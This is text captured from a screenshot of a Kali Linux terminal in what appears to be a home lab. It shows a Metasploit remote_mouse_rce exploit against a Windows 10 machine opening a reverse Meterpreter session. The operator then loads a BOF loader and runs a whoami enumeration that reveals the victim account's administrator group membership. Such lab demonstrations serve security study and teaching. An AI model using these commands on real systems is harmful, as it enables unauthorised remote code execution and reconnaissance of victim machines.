 Home
Attacker
Windows 10 and later x64
1 2 3 4
17:28
31.84 GB
sda
2022-10-07
17:28
2.21 GHz
current ma
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
[*] http://192.168.68.131:7575 handling request from 192.168.68.128; (UUID: btl9zcg2) Staging x64 payload (201820 bytes) ...
[*] Meterpreter session 1 opened (192.168.68.131:7575 → 192.168.68.128:49836) at 2022-10-07 17:24:09 -0400
[*] 192.168.68.128:1978 - Server stopped.
[!] 192.168.68.128:1978 - This exploit may require manual cleanup of 'c:\Windows\Temp\NOj7GtHr3Ktf.exe' on the target
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/misc/remote_mouse_rce) > set AutoLoadStdapi false
AutoLoadStdapi ⇒ false
msf6 exploit(windows/misc/remote_mouse_rce) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > load bofloader
Loading extension bofloader...
meterpreter
BOF
~ by @kev169, @GuhnooPluxLinux, @R0wdyJoe, @skylerknecht ~
loader
Success.
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/whoami/whoami.x64.o
[*] No arguments specified, executing bof with no arguments.
UserName SID
WINDOWS-10-WOKS\victim S-1-5-21-1488773214-2692838877-2727047783-1001
GROUP INFORMATION Type SID Attributes
WINDOWS-10-WOKS\None Group S-1-5-21-1488773214-2692838877-2727047783-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.